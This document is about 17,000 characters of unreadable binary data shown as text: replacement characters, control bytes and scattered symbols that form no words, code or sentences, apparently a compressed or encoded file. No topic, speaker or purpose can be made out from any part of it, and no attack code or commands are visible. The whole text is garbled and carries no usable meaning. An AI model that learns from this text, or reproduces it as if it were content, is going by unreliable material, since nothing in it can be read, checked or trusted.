�i�Y��0��Wl�R�E��/�2\�7i�\����K�GS$V��$t\��[tS{�Q�a��|�k��s��f�bx�a%K�[�FA��B�E0�Wq��:;��!C���+�(�E>�a2޶ٔ
atW�G�"_�� ��*I�~C�}��Nx�!�1��:�Bh�o#A��7"�
 &s�
n !�"��P�W+��i�r?8�Y7�-ӲV"'�C����Q��9"r�DX��Y�#Z���#4�y3�H�Ec��b(h�����I�aRh���4d5#��\�];�1N79�*ځ:�e��eTs�2^�gFa�g�B4B#F>Qo�!�C�}��o�_�2P�w�s�od��F��Gw����P
e���Y��}s�^�Wa�b�ET�5��Z��l�Bb����?"&%�'�%8k 2rd'�b*����a:�X{	PA�3ch�7(Ȁ�r�l�w��>�7]�Uӵ3mW��=�e�a(��!_w�|6nG�v�%���
uu��u�H��C��g]���G�<�T!��Gك�s�p�a��X � ��Sx�('pMFv�?�i����a�62�܂l��i�b���ײ�fBs�8&�gk���GJ��r��#/ ���zf�Q�'tz� �m\!mRFC� ~B�4�WuU��{�~J��tf=C�vg)�]�9��)��@Qw��+VB�R1���Ch�v>�$i�`x�
 &��"|i�P�b^��6و�c-5�J)��mf-rBl{�b�7N��{|�-��[�e�� :���Y6H�]2s&�O��#B�|�(8C��6��Qe r�u(Du/A��<ϤC�;a�W�^g��!Í���(@�d�g�ք�t�Jz>J
Xo�)�B���h-�)����iB�B��}M!a�6sї���:�%gi�,7T��Ytz<�H�G 
$[<rQJIs���6��&hR�ؘ:@x�f�T��}i�H�9e-v���c��QeRV�(��SeUTCeۖ>�P���ud�~�du2���e=��؇}S�]�63S"T��S5�5PA`H�%P����PpA!p)��f��Ou1-����?�FcF�����i���!��f��*�z��c�E�x���JZq�z�BF�6h��s�VT����\mf���i�X;��e�(�Ƣ��]�ucv���|���ٜEC����>���ܸ]�Ƅ�THj$DV���;��W��p��uHXh�ri |t?�4����Hg�a�Qa���p��fY�bf�g��xf��r���Xn�Q�VQ����Vl�����BGWE�聵�i��P���[w|����uW��6C(bX���](�`7#"5��2�LC����4�f�����C��t����,)a?$x�%#G�Eq��"��	!N&O�f��=eE���~Q�栚US(GA��47��-�d'V�8�隭rۭt�l8T6X���[���6ah�6a�a��a�#��z�)J��']B�ױ~�{�]S8��D�)�Rg� ��p ��mS�2\�ܸ��~*�mMjh{w>�F���f��6�ipNѳ*!�	e?P�"D"�7"�Ļ�>�?k�j���G��i[A�i���q	����ƽ�[�:��)r�ʘ@�aH�?��0j�pvæ��y����C4I�c1� ��3(�!�6=���`u0Q�1J�F���翹�4q��ǳ�O�y�"��7�V�r�uM��)֢����
_��g��v��5~贉�6��9T�{r�ёeEv�|RB[��[�j�ď���̯4t I@�ш���by����D���(Y�y��*_\��R���beL��3<��ql��D�U����)�
�ܕ����M�!�{��:3��%�����6Ȝ���
�� ( &e��PB"O�
b�am�f���^�4+���%X/Z˻⤗��G�C��vAt,��H{��������)A
Iv�IQ;�Iu����k��ޢ4�#�3� 1�ðR��f�Jg1��I�]#�! a�UX�Pڵ^A����m)�3�2��}�o�\5�;�(�DCSpO�U
V�P�B� Ͳv1�6c�э��eq���[�Z�͒�]��Iv꺈$F-'�ъH#R�<,H�[�6�̚�A�i�E-���J����V�9	��@ذ�Km+f��|Ex3����m\w�&�S�+�l��RD�1�nx���4��L��FQ�5�J`�Iq!���>p}Ю0"��	��G��Ut?�VDL��Us�;#��Vjʀ���ܭ��@t*��m��\ߎs����+��"̏�-6-Nᤦ�3y�܏���(�x|��uRg3O�bFm�!(#K���(2��:ҧM-�'D�F��F�c�pT��,�Drh>�=3O�W�V��Fn�%��3�c�<� "<~�#��pn!`Y�AHF��<y��# J�8�q"m��M�^�R��Z,�ņ�f�3��I�G�Ҿ����]XO��e�[�)�t��m�\*�t3ܱ���*`%"p�u�_�L_�
��'��+gm���)sx�U�1�ѕ����V�Q���)f�� �FX��>�J�h�MF�prM�`�)��Cl��þ��ۗڭ�V����ڈĮ���v����?䯗J�J��C{�|I�d���<�����t���1��tY�;�E�g���P��� �
�^�E��F�	�,q����#�V�`�u`�MI��x!І�"@
E�í��Maf�?�ȴ���Ic��i�?bi�!��e������^�|��-!�ܼG�ZL�����vk���y?��Nԟ����|���(6��UN]�R��e�"SG����cL��)�')НW$Q!3�F���%"b��C�Q�4�Q��ý�F�@����.O%���Gsnû����%Y"�dۻ}�q�+A���.���N�p~�+��<!��Œ�D�-����
�\�G(Z�1a�Q�u�z3y�3��_�Papv����q(��.S��\�ox�,>O�F��o�=LT�����"&{����R q��H�:x��U���T�2�*b U�T9���ň=z��Q"(�M%�h
Tȏ)G��`%+�evT	2�JU�n��	T�E�(ڬ��#+S6ExQ%S�JM!h��JS�Ty�(((��~R���Z�j˞m�*n�Pi٦��Jm�Tu�2�
0ྮ�2��Wq]W�V�%��Q�V��j�*��)��T���ʋ���U�.����� WÆ��3�ګpӮ�upڭak�ˏ�۾�ysΪ��P9i䕠���^&x�4.�p !���B�z��iO���B\�'G��S�j��L!���D���@�I$�@ꎫ�@a0+���(7dp�Ē��l%���k�P �-�[��Pβ�-���QF�RT�-{�ѮT>�,�VP!e��F�Ͳ�@1δ�Ԓk5��ѕw�6�\����0��20�+mL��80[�2�Z	A3%��L�T��!Q6O��*����{(���KJ��H9 !R2X@��b���:Re��X2�@9�0)P/�(C�Ft	'�xR�#Xc��'�x�O��Yy����s�'�$v+�P�#Q�J1�Հܫ4�e���b�F��Ff�t��@e�:}S��Q��rK,����L#K�R�-���$S�"/3����-N7�k�K%5�sI�F�� QE���b@��b>��OS�L��@#����{�){5%"�\bj?Rr�?��3��
��#�b�h%�y�Y�$�|ݐ �䋰�	<�j��35�g��lKKE�)C�R���-k�[�])ߵ�G���͂��S�ʜ� P�M15��v\^�t���1�MN��zC���:̏{�1�����E�S)2�@� ^��I�4^�S�K��;GV�>
A���J`E��"r�SBD�և]m�SSy�J����zT�Œ�D���)j����I(���0�z�}����E�X�lK��l��r@G���V�j�#9GI�h�e�8�422��I�FU�W���/�8l��a.�A��5�����c�V�I�a�cĵ�<�PyT�V�)^U']|j���İ���t�*����NV�;�Hzr<�Q�>��)�4�?_�^�ne"�p%<y�H����B&��N ���U��w��MKe{ �
�?|	RK�[�!u�8��w�u�ǈKN�ے�wM.�Ϊ[����|�7��}�Ӥb;rN�,9ef�#"�f'E���tILC*v'uݩa4��.��]$�̓�F�h��u%,T�ZO<523��h2	�����H�U죞���D#���W�*� �!X!�"R�DQ1$�z���%���-mx;�g8iȄ�O��JQsZ�%���ғB���ȋ.,"L(i�L>P/&$����9ڐ�4�1�2���:�q!-ŕK%]�P�y�RhjQ�� 2�H�DQG,�����%�"��J�dF*4B�*2��>��� jyB��:��U���(LϠ$����ֻ�X۹"��4��[B�xH�QI-,��P��l�����X�I�|�^�,4K��S��5Kmd��W!����7���t���>&p��ae��T����;�D�ľbL�-�a��Leg8
�1d([39�"�+�\�*>��������Bt�j��S :gH��ƨE-#8�P�����1�`�Iy-
��L,C�[Z�
���l�d,��H`2ᢀ��t��T�Z��Z:[ҵ�WE��\��Sw��.�2��#���4:���e*���1�:K��~�'<�O�J��s'�($�����)O�Hg,!_w��랏Xɽ��ȓ�$Oϥ��ZQ?�Es�8Փq���K��f�&�=�$���=Xςt��,�\rQ�B�bcT��2/t�ZRT|�/���^,]�Ŋ&�|�kil39�:Ǧr���qz�[���IUן�Xc�Il2����eL"Ύ �`���)~�Ş�Z��ޓ�%�#��V�Z��J���K�L��YXIԚA%և{g�Q������h-�pa
I`C���P!����9@���^�h��9��-K��bAI�J�N���D��L�㖭��c3cW3��mXEPW�;�O����C��dP���'�^V��49?�"�G��>�]�dE�V�diM%���<����Κ��gд��3�e)�qm���zi�=h֠�	N+ ,�5�x DB�

d�8�T����wW	�1�U�#��M�Y*_?@}q�rdr�e���r2�� �]m� �0��Y��DG2��.�K��)ܰ��V�}Խ
D�"_��W�n���}�>"v:��iN�q�U�7�W�t*�ߖ�ǚ�x�+ۄh���,g�h�w�g�N�_��0r�M*L��h�N�H�((Ӹ �W�U��P�r��ڴ�(�����/�{<J�<�y�J���I�8	��ț�p1WӍ�#9��)"�����1�۵d��Y �� ��4��;����w����+�@6:r�B�C��BW	>��^����/j�%��)��A6�؟���I7F��� �@CR �ֱ-јV��i&Q@V1
��R��S�z��LrFk��y<��8	��!�� �0�8��<V��B����$ݠ��*�Q=�[ڹ"�Ɏ�����`�>O���R���	
�+��������|u���{�V������>��>�&D�V�'��	j���$?��
;��/�B��z@������@ �`��2���0gi�	"�f	)���>Z( ��Ҡ����@6�/HísS����+ɠ�����Q	�0��5S,LY�9��	葈�=�+s#�q��6��
᧔��t���"	�����h��:�Z�x�v;?lT��J�V�����t��K�S�7�*-〓Q �$Q!��;i�H��1UX�<d@|<�!���0�,�C��
)����6��#��:�ɨ�6����!�$����$����"�8I9�����.�ɬ��̫Ê�Ar+��6Uh�ԴKz	�~�����tB�o�
�Su3���?jʦ��c�p����TJ�p�8%�19�$I�UH�� V،!J5�� �!�Vh-� ��@�	(�R��p�|��������k��z�z�y�ӛ砥���'�������ɝ�؈��K�L�@�ڙjҊ�C����S�T$'c���6W��J	US���p�,L͏���Ҍ�:��\�U8N�<��pyJ-1N uJ����\� ]�!}����栍P��$c"G'�H�af!��,�ʋ3��}�ϯK��$��������T���Q+YjS�Rˍ�;!���c����E��)�HH�P����wR#���Ï��1�3��K�=��\����Z�0�I ���'#M�ɑ7b+�%5R]uR%��U��\m�p1��;�QceN��(�xCǀ����!�9���3��d����O#���
k�M��2��:��yD������T�DC �D�\�מz�H��ЉA�L	��@#��>U�9���}�A|R:7��=�����(�ь�.$�
����ŏ]V�dY�Ҁ� ��<  !֦��dMR�4���H=��4��X�Eqح��c��
r�O{��
�3S�]�̒��$��J%79%>��l��p-qDl5%R0C5�1��>)���	��������4�YlM"ܙ+	��62������>3s����VXӣ���u�%V��Yb%]�4��UbUҥ\]��R �}	� ��T�Q���k��a%{�y��C��X��(P����ɴ��E� DL4	�ؼ�e=�޾͈[D�!��'����� �����5h���j��[+=Z=ᦙ��Q4&��}����\�M�S�	� ���p�Y
n�Յ��R�p� UR�u�Q��MR
�R�M�?��[����9H�kߏ� ����[�	�0v3��zG� �hIy� �:�2}����X�aWw͗��S���2A�9I���D:��
\��Y��'��4E�(��'�J'5�2]\?�-,&2�ز��6qF3�El�]���Y�E��Y�m]qI��md�V�c��)�(%y����X���p0;[���  	C�Z�3uk�5����a���e� ����p��+�ސ;�;�� �=�ƈ���35�[Q.��i�Ȏ�t�,��q����a����L�jb=qa��ӵ�u��8M׬���E6�E6Vd�����G��F6�^R�(R���d��^�1i�O0��t�PPT(��ٗ�Q0&1�!�)�)�g��/��T����Aϊ��uC7|@��J[�i�K{�i�}�G���9J��RP��4�(��Hg͐��2�Eѫ���b���!ޙ���gb�p�9Q�B��AT��>��/ۙ9r�����F�^��B�m�EN�I�`#��p� ���a<�V(�!ZP���(�������	��
r;LC��{#J�-��;�JߝB�湚���9�=�^�_�iS�戍�4t&"Z_bz�'ѝ��Dg�����ۮ$[��!��I�X���C�M��ft"���U�VV �)�����]��`!�Y�.a8I��˚]6�aZuQO��v 3�O�+Sx�֌Q2��2��]4fQ�Dp�
���ݽ�$Y-�p����3�@�#�!������SS�:����j�f��յ�eh�9
��@Z��m�#lK:m-��f�#�ͤ�'[=*Z$M���>Y�H h���%5�Th;]u]�n�'oJ U��- 99�/V�G��x�:�2j�{KᬸP������Ƽ�/FK,ɦ�͑ή��)|�ܝ����>��Uf�5~�-��qϹ�$�}!P���ޭ�R02o�O�1���ܒ��Q0���/LS��A���.��23d���[du��p!���u�,]e(�6(�=h�5Ҷ���=�0�D]�Ħ$�u��� ��Zji��^��/pg��	io�,W@k�tR�5h!ݩ�p�ʓ�&5�eu���J��舍]5��DJ:uT��2�1�yLD5�0g5V�)�b�ĭb.�:��X�MݧQ�I�7���>�I�@��,��N��u��)_R�5V����^���i-Z��Y�Y����C�.){� ����#1Ϛ7�(�w�^�5���)�u�m4C�-���β��ְyM��R����1Щ$��k����6�iU0�P߸��(l|�-f5R��N�!��
���Eyާ9ʦ�+�Ld��QX]CRd��ҀJ�O,�]o�-������U��W3����P�+���M�E*�x������zq��R��~,b|!����n�7W��"�|��NL����HЁ�~9u�������L��k������GH�Z.�x*���1:*�Y�n�;��rS���^�R$0�h�U*��"�j�Wtu0�BW�6X�(�Հ�Wh�ja��"9�je
�(
�X�R5jd*�B�<��W8C��)g��,�<�I���B��)��E�p6�qk�H�fU�`'֍�F���٪[!0�J઒v��]�W$ߔ!Z�%XU)R�FXŰ#^�EZ )Ī�|)�\9��Q!7��<�rb�)Q�M,�4gʣ�J�)U1i�
`�@�ڭTI��9j���dK@0�wqU�$ ^[Č�<N��`v��*�(��[�)��s�M��<��`GW�P�,���@w^��Q?��TRY!�SVW��RN%TR8`�j%�D��VF�ra�XI��uC�u`��U�Gx-ԑH%%f�j�E'�(f�b��d�b��Yd��6�e��ZJ�e6�H��F$�)a�Y��H��l��"�m�})�*���)W�r�9`νV�)5t^F���D�I���A��y�iQJ�y��D��u��i�u���
+�d��_��F�RT����S$��P�4�����VKE���n�W��Vc�%`�A��{��$�d����*=�R
1�b-�$��aٗh�D��e����fF6Fbن�elgʄB�a�Rm�W�o����Lp�2X`��ʚ�2ڝy�m��B�Y��w��EY���M��]���E=�ց*,�u*�/�<��l(ց����:�D�S��dSV&�h�T��e�R#je�о�:�P�Dݲ.*K�{���R��L�����"J�(q6�B_svn۠��.�E
�-�����ͥl���(���
p����+ʄ@r��]t�r܊�BL^�&����G��[�u�u��U�/�l"��$��̈`�?'(3�YIh;��b�WK��7��MT�ԡ�3�x{SLu�������!�����(HsKd���&J��)�nA�`V������R~6ddpn�[��җ�Dg6K�h���Io�ӗE�7ױ��0$H��KMĨ����;!)�Ʈ����$C�S�|�s���b��@�D���k@=���"4AHi�3դ��ė1�+@����*TAHU<㝭�2��e�(ZA�bF��$�C���ǿp9�5��	
�)��M1%�`��%� �2y������f�MFp���G�t���|[�4�ba�!�{���F}�:y��.b��i,�1�we)��8�KVV��BTE۝ɰ7�5�i�:�ւ���L�<�Y�7�My]���Z��]QT�[�r�-��E܊�@�ǵ+�q9(�@QȔ0������-�/��<�G�$��o};X���s�-��,��HЁ�X LE)Kh(�*�=x:��¨T�a��� B����q+�X�b��߰djA�"� �!�E���5�3b=yNyڪ�U��'8��4_啗%�B�P*$F���]�
}��E&����_۴$V��,�'ln�7���,	�(�>����cG�B��L�`�h[h��!3�Cc$��W�tp<%�����"���=X�v0%�ɔr�:�>e$m�I}�b��B�`X��TͶ5�*���4�B�TB[ZO�� ���FE�|�����j�r*�����J}��e%G�����u Q�"&�	��������}A1���I*��H"�͔�~�N\�Ē�4G�
��K�O�����Y(_$��D��$,OG �AO>��塏Ic���*
�*�h��D1��mr�ԝ�q�EY*SR�2���"bdbuGU�lf�T�����)X��;.�cT���!QA��V��F�$Fk'aMb����Re�o|W�f���6�e�zk���7L�A	�����ć�W��/8r�~kq��Gkr����<��2��UI#FJ����ݲB��Q��Ɍ���3�ke�QU6�<�/��'�)O��cm�t�J�Jp�z�$��C��I������*�^
W�g¼�0ȡ�!�YN՝�i�lLq���7ݙZ���+g��9���{�^��4�J�	��ڠ����W6
{ݙ��1�^���*���h�5���Ô�՟��,d'�lm���q�p[���fGb�"y�T�K���W�Jn2�yԙ����X��v�W}H�6�HYR<U�t��*IP> jK1݄��^�)R,@X�z�mv��	��/�О����m��Q���ո�l��~�.h��&&'F�`�#��Jv!��pG5�aK��� l���Yu/�q$8 	�W�b�pY�Mf����h���vK��J%����� ��8y��^�H=���'��x�2��|ڸ�ʓ��6�-��YM��u�"��^��3%v�z�7�3�Ə^N�hJ~i���m���������K�|�1A���EA��_㽇�-�x�Fx��]�0� �Xc\片F�LN$ȜY��ߨ�螱��(��=SαJ����T�`�q\TĠ�ʉl�ёv F����E}lJU�G<DH(����נKt��x_n���iJ�Ea��ٻ���}�ĜYlaἕ]�ə{��� L�\��͙����~��p�N`nEd�S�bITE7A߶\ ����i�,9RA�� ��l�qŞ�qղ�\��^	�JM��iE���π�K�@[	
Wi�Y0�b"Q	����`M��Ћ��Ə�$��\�x_0�]}������]��)�׀�H����!>�ဟeԕ��W4�.%��Љq��P^dE�bt�) W4��X�C�^���lG-�*���`i	
X@u9ϑ��|
������a��`O҉�["nή���� W(�Y �(G+��R��	a������&��P�2�M:ن�_1���%��Ya���6^��W������zi���n�J�	^��YA �G����lZ7uP)A
�8��D��M^��|���@�E+��}Q@�PbM|B����!N����QAW
��SqU� �d�I��!]��F@I&UW����z[I��ͷ �F��:F�e�P�l�1B#h��\����]k��4cL�W� K�۩ݼ�&��B�x�����M��yX���ř���i�Ja������[Q �lKWXς0�Q�M����%�	�8ف0��Eb�0�V�`�X�V(�.v|OVp�W�":�]�U�d�=�>�f�ׁL�B5���<#�e��(��zI�fh���Q_��|�O�a"�u��::�iLj5�E�`����FЖ"v�	�(��*����O\��Eȧ�R�"�
U0��9���)r�L�X|���^�ݥ1��  ��G��� _w��V�8�e��Vh���e0Il�� c��J���]�u��V����i����FL@�[�Ƅ�*��ə*DDf9�F��}�u���J�'ɰ��OG��O�]��F��Kv	���P䌪0oY�\Yqn1)�������ܓu^[T���ڭ��}��P��GN]'mt�Ľ�����N恏���A鈥�U�iߞ~��j�֗��iiκ���n���HڵW�&������őG}��u�cy��]j�6��x�#����b��=Q��d�m�ԓ���t�h����͹'4��Գ%�5��q	�U �-,͜����aT�q��%�)  %~�b-�e�d�^���Џ�0:m�jP�+���k�5Ba���
G=����
�o⋄~h"c�0 �y�g�9Ngi��I�A�'�Дp�9��X�_��ƶXFƢ�[�S�Ć@q�t�2Y@�~g�%���'�`�1���u���Z���ZVNG9Λ��D�V^� ٢If����䜒�<��lhl���#L���Z�zU#�L�ih
ƺ �=��H��X���fO����_W��E|�'��E�D.�u��C8Κf=�g�D�Z 6nFA�F <�u�kP@H0�r�Igr'��^��F�v�B�`�
Us�2+��P�Q�HtӜD ȉs���xjeB_-b!jݐ����� PK4���I���md��&�����Q�L���|�TJp��Ro�j|jZ�:^V��a�P�u)�� >����+�@��D<1R`hF���h�͌���X^0U��������%��L��ݎJD����J* �_��rG�Dp�JM�H|�]�p����"Ҷ� �T_���]�X��`����#���Т,D����&L�mO!�R�)d�uX��Z�J0{��;������ԯ�����ip�_0��IJ��`�;=U�[�k�i�� ��e!�X��(�� �]��9�xY�(��š΄����d�jͲ�E(e^�i5ғ�ϕ\	�t�vg�잙t�G��R/k�&���݈qjp��pY�@��`�9V�MI����ϒ�F� ���c�Q�~[ʑ�ؠ�*�溊̎ey�%@V.y����%�<S�Ĳ�*�2���w|�c`qD�1f�Hh��s��DͣDㅜR؍8������S��u�Ƙ�V��Yl�(,e�>j�mDjj�f�Mm3�I��t>B�2�1�3��g�(�*�(�`��L@����JV�o����\�p��kQ��SMb�].���r��uA�2��F���H�x� �ɺ�&+ K�{��>'K���>9iFh�j��JSw�ie��j,�9	!�b#�D+���ㄾ��&kڡԵE	��n���
��?#^C�Kx6�X��.���#��D��G���n�����p�L�'X���2٪(ӕ�����Q0q��BQ�jmڈ�-}�ۺ��s��W�s���Zrc\͏8mJ�
�?�В���bF��M�i��mzI��q��蒯�4�A+�_`�����Mh c:M�AAKi�?�Bm�l\�%f�ZH��Z�˜?�u��%�@�<�pR+0T��xӊtOHt5�):,#�T�uY.w�Ǹ�S�]��Il���^|DvI���5���(��PZ�L��0�+(�ʆ4	>�s�Y`-��Ih�@\�P�0�ܓ���( {�ƙ��n���\�t��yB$t��N}8�#�SIOu��x W.	U��Z��#�U�(!��ġ�x�������px�X�5ք��]��U3��J��d������,��E�+��\�&N`�I�n!��E�8+l�c�Ge�C!�
/aY9��D��eT��tB#ĳl�(�/�*����I[H8�6�^��E0����QI�����Iq"�)�$�1�{,�+Lt�i��Ů8%7�А�D^a��_y�N{7�]`��D$����rLFm5�!�**:��ƥ�Q9��c[��I��~V��(��P ������c#hJ#��i�z9S;�g����*@2���,j��'�vR&��H8��������*�* ��NLVs��^rtS�fs+��ø�s���y��xiR/�]ZU�U��(�d�+��ط���f@��a�#�zv���З���Jwe�V������$@�J��R�r�J���	~r�p�C��LT�*��%&JA*1&��*�B�/�di�U�5W�2��@�V�X�r��(V��be��SI�U�T(���e5j��5��*l١9W�50 �еiS���쪡eW��kV/ٹc�eKt�դG�&����R��L=�JU2��� 9L��dȚ"A���3���[�4�n���ݰjԀV,xm�v��»w���
���G!���Y�B�Uj�f�:Y���Qcx�6-Qb��.U~�bz�&��)v�NWB}J�Q��i��" ��;�Aî�j@Uv��/��ҋ���sC��ҋ/��B+��N,�W�i7��jA���+�SE���%����.��H��H�8J(��R�2���n�is��
�kQtdk��rkeV��\n�
����E
T� >�:"2$� �(��8{�$�$2�%��2�C9�ϼ��Ȼ��L�$"�3 !KG�'�Ta)-U�R
G<l�RE�Q�UAa.���
�D��0��-����X1L���cPU�bD*2c'k�0�D����Hj�li��j�OI[S(��R�*��\�Vפ .�����Q(��v-,/�hS��� �h��L����袅���=?��������M���k����\��'S(\墟C0 PG5uATQM,¬��W�q}����\�Ek����J��@GK�*��REV�d�{Ha�.�l�m��I�F�/�А�4\�$���Z�@�v��m���J�y�L+_\�$k����3�|��(��O�2hc��\�>�.<3B�K|���ۚ��`z�>LG�@��ZQ�N)Eu�P�eQVf��e����XŪ߄��v��::��UѮ|O���-]n�饚=V2��O4��%[�Ծ
�4��������7_�W��2�̻6WB 
N�D�[���d�o���IiEL�F'g ���5�zO`.y��$���OZ�O*�U-��(S������Q�e=�݂n�Bf�
GYqڀvs���VCɡ`v�+浥MQZE�Z���.U΂ao�,Y�I��G�E�&`�����Jme��mZ��VX�U�q]�@�&���6+q�Q��%/y���'�H�Q����RA�$i$,Og�Ԩ�*c}��u�� �A�R�bI�T��4��f��J� ��]�Xֻ]�^V#�)+\1�^R$=�ąW�rQwuW$�z4t��"�4��iޫ"��G-��l5�;f��Y3:{ W�$����Jy�*�2�+���Q��A^�@|�031���`����(�����v�#���I��+h"&N�7*dL$
�(H�Q;P�d��S�2Ur���K!FWA,�-o5,۬ˤ�q�VH��S���Z�0�Elm� �$����5JaHLz['n\G��1g9�m���Q�`)��D��
�YtL�	��I�Q	YHY����4�P�T� �6�K�g���l�P�2ol͞�؎ ��z�Ic̨���=
��=_Ņ/���|��𒥅�
��
��v��il+�VT����"�AK);}�k��[���N,��~i�jpu����('u�k�
��G�N��h.$�3�L������rl��2{�)���@@E{�F	��u$��}�ң�����bI[�����iEv"����X�Ji�zH���T�0��ÀO$�eP�{
����4K
[��K�ܖƨ�*�O�ڋ��7��R�u��%�]i�cZ��%���z\R�(B]�%�<�K0ٸF*>�}��O��'<�$C�#�F(�� �0_
M`��M,�_SԬ��cʝ;�Q�H!�g(L8�
D����#��C��	S��	�|ww�<&+�J�V3[H�c��j�-vQ�]SQ*d�&e�@�\΀��MW�Bx��᚜(��H���������!�3�G���a}UT[��#K�x,d�I+$��Q��u)�)W�VĎ1�4��D�;��4B\j���F}Bu܂�.-�#YL��Z!P�4 �/���^�1�O�`�퉍�Ikyn��F�K�E�}[E^��h'���8P<H^ŀP�>�9��{��s"(W.���'�bK1�LL�,��:G�J%@L���-&lw�Ҝ P���䒅	 ��%��Ԩ)���53U�L�����r��2)M���S;�/�쌠�;[�ɮ_���Xs�s��gz	L��(u��r@1_W�&����}zd�A�.��Ai��ǹ~��� �GzP���{���j?P%�Fz��k
m��u��Q*���;�1[o�~�2���g���w�E��x���JJ�y��
@�݋���"�M�L/W�~噐��Ex�O�Wf����&ëG!�ώ�6��l���2�q`����#6�����:m�RNl��$*��H'�G���'�c@x�d�T���*K+L)f.{(��b���"E ��^�W����ȵ�"�l��ܦ"e��Xhɧ���$.5����<��}L�H^j5:
N��*^X�p�ɬhP�0��O�-���Hc��d�DL���#6�禭Z$b��L R�u~��^�d*�vjF��e���A@�If,��a f��ȡ�X����B�s)9HAd&   !� � ,    ��  � Y�
 � +��X0Ȫ�@��j�T���N���q�FTC�Y
$�S!O����S� ��R5Q�VZ�ܹSՄV>i�4E�ULS2e�B:p�ASN�
 *�@S	LY,eq+�R_�v%E�CC�3����j�*W��ʝk��� YeD%@䩒,�#ᎆ#���G�#G��0㑊/O�\Y$g��=�f�������P+�T���� TS����K�!�ƥd<yR#)T-�"�Wx��\Y�j j�(U�T��0��M�:��B!{PU譣7s=�����J�|S�r%�_���Ґm�Ň][m�WK��ʂp�b�*��D�s�A�d�=v�`�5� ��ч�}8�p*���_&�$�r�PRI�7���A�cd.jd"�+"���$��bJ���G	�q�dc�W�TUA�F�B��U���Q��uQ �T�cWV��|%��p� \P!0�����(?�OH������L2��LRAESu�Y*�|z�uAW���)�Z������*�0Jwm���`���'s�Js�0�q���$�Xq4�h,*�Jy�$��"_$V��|Q�- 3V٭�~�(��2{ʰ�)�.�r�x�)q~x\�&�;�d����x���~K��1���F%��JA�-�PjT%NQ�2�jQ��D����WF�B��)̱�R��(
xޅ7�̀�)TZ�є�UH�7�Z�e%�m��_��%��W���n��� 0h5�fmA��z
+̵)'s�V����t�� ��ʕ�2�m��~��� Ұ��L�� �;��o$�d�d�{����z���)��%��g+9���	�le6%qm��0T�m�
WT�y�����Q_�6w��`|^Gz���u�N!p�PR��VV0I<)����_�w����ة
����J��p=�k\u�$���ld�#^i�a�P��W2��ʺ�򥹷'[�z�^ĸ����ұ�$���\nR[�V�@�]�Fo��U�.a�KW�LxA $dK	��Ĩ�1�D�a	�L�d��(�Eӑ��~u��e�h�Z��2��.;!��ب��%+��u����@�>��JU8Е�m�?�"c�.����-]s�n� \��A�X_��ªV��r,JY�0#7I�D��`*�6���m%2��>��ra���I�&7Hq��/�d��^�II\�r��
H�qi�Fp��.�2�i!f]2P�F��DVG��Q�p/�H��,e(��)D� W�f&��I�xr��*;6��P��</�7b4E/�sESmW�����(@1��2��U�A�k���7�4� � �	Kc)�J|�� �?�(�3��CU��iR^�ۗH`��t�R%�C��ȕ�����B�H��"~Mn�L��27S	��c3�bn��0M**H0U�C�i��ֻ��̔	�dW%@�8�mN�;���6[a
�sy���R�B�@�>�	]�R�Ӯ]���OV�Ս�J�[�w�T(`AX�Z��9G	��d!F	�9�	��2�H�-�o��N��&!�˥(�\���T2�(��*W	�����r��SqD�٦p���kr#W7t3�e�"��XD��,�ǘ����F��+�#���;0����W��eR��M���EKQ�&\�^�,�=��3?`�>o�*Y��|�s���9�[��kUӉ*P���(�k{����/DNx^N��PZ�s�r$4s�5���˃=M�FX/OKsu�����{����4i�B[��p�a��D� � 1T�S��
��W$�)
<,�@:a�)�)���<� ̶)��R�9�W/V��*Y�X]d�y��+(��3
������bG��/Brl�tgָ4� i�g�|��C�0e�E�L�֤-bב�ɸ�~kF �\��5SP�`�T\ظO�8v|idD�a	�a̓J��1_����1�TrŁ�B�%M�8'���kY5�ܤ.�fM�zVH�.��h3�����ċ�1U<��
H(�K�[�;�jv����4�$C2���5ak�#�LEO��3&�wk�MR[�)nY<E��([���X���uKk����(?�v����P�N	�Ĭb���a���Ү��-N��r���2 �B��+zbFV���&5������/r�c9��L�W��yiz=cY�O��-�dС�Ơ;Z.U���wI��-ұ&���p�l˨�L�-����e\�6~L�H��Hc#�:=1��e"vծ�!��J=a�2&Jv�0�
��Z�K�q
���Ⱥд��P�O�"RD�+wt+��(?�I��=���'��Q�׏�����?�<��*�2u��O�����m����|s�#P���(���F���cv#�"c&I�vZ��@��%)�-0RY8EcC#��z�
6F-�%��.��B3v84�#��y�G.W�A�s��K4�%�!1[� ѡW�5;m�q?��t[a�� ��uS�m�Pt(f<��u�3��37�q]W�4fd4��Ä ��
�b+�
�GvTXV�~���
2he�t6+z�Y�by���6آaֲ,V8��J�>N�R�g%�6S��g.�!Y�bc�Xj,��$B6Ub�;��!��s�{Hv\rTV��0
CGU��89�#'1#GDmGD
[f �$<>1
�^ E2s�a^K�NposuM�b0���w�}�75��o�4 f��s�G�5 `X�0�,��Yo�,�W74J�-��6y�Y�w�v@�Ɓ&�z���Dc|�aR>e]rH�D7�#�9-e�� C&�%��3�KCv��
2H
	1$~W[E�&q#є2ϡ
�
�6��E���(:Y^g�V@CB#4hA\�U�rWH�4��:�G��n�w�UGu� vd��+�w�
��-)�Hr�qrC���&7�3@+BbR01�.��A��b��"�bHvyQE�yy�R0'j �J�b]��b?�r~g-��sy8T{�!t��dϦ#�c"I�L%#R�e���Ru��2�h(f5�ԓ�=חO4m�}n���d�Wk������� `Y�
��>Upr�&`�&�p WV#�#7�p��w�x��"aJh�"�����uA�b�-�2%45�4eR�A�@-rZ��z$5#Ds��ld��K��C�s\�1�0
���6HB%��$aeXV��Ǉ3�A<��D<Q<ZwVg�n_�N��n2�)P���r�bg �45�G[�_{D+2����xw
�~��0j�����PzH��7��bl�Q���0���g0��8-tj�8�$��(x��z�������xcJ��	73#b��5���K�_r1=#�d��Z9(#�gm٣
 ��1����M1���8(j�Xd�7���u�7K�\q��$ �2 	����Y�X�U`�� 7X�<�jci����3��G.�8��c��c0E�(](&c�R~7$�s��h9"vRmi�����x:��2�-bdS1��9�8��g�F� 	�:�99f��`JGm-i
@��(���/�Mg�f[�}��NN(ٗ)e�weW���v4
`w� 7��yDw��hrm�<�Չ'@GJ�Xy���#R���,�����B)�$}�k�SS��tJ��J�qg�9&T��JK-J�Ʈ�9$�fI=�/�3s:1:'����z*9t��Ф�vU�J

�D��U��(M4 *)j�3��Np�e�f�9_c�wхp`��yTM��h��5U
�d�2����B+�$RQ�ǂ��Q$I��@tC�w�7�CrrZ��9�BI��?@TY�"k����	Tbi��8��H"\���g�)&��OG��q��G4�� ��m�EFȨUG^B��z�?3�Ha}��$�n� ۢ����B<*!�h�@���+�
